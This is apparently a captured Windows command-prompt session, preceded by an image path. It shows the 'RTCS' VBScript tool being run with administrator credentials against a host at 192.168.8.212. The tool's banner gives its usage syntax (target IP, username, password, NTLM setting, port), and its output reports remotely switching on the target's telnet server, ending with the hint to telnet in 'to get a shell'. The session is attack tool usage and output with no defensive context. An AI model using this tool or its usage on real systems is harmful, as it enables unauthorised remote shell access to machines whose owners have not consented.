 管理员 C:\Windows\System32\cmd.exe
C:\>cscript rtcs.vbe 192.168.8.212 administrator 123456 1 23
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
*******************************************************************************
RTCS v1.10
Remote Telnet Configure Script, by zzzEVAzzz
Welcome to visite www.isgrey.com
Usage:
cscript C:\rtcs.vbe targetIP username password NTLMAuthor telnetport
It will auto change state of target telnet server.
*******************************************************************************
Conneting 192.168.8.212....OK!
Setting NTLM=1....OK!
Setting port=23....OK!
Querying state of telnet server....OK!
Changeing state....OK!
Target telnet server has been START Successfully!
Now, you can try: telnet 192.168.8.212 23, to get a shell.